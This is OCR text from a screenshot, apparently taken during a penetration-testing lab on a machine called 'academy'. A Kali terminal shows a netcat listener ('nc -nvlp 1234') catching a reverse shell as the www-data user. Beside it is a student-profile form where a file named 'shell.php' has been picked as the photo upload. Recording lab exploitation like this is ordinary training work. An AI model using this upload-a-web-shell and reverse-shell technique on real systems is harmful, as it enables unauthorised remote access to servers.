 192.168.64.3/academy/my-profile.php
root@kali: ~
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.64.4] from (UNKNOWN) [192.168.64.3] 43132
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GN
U/Linux
00:56:22 up 45 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 23:40 1:15m 0.22s 0.11s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Pincode
777777
CGPA
7.60
Student Photo
Upload New Photo
Browse... shell.php
Update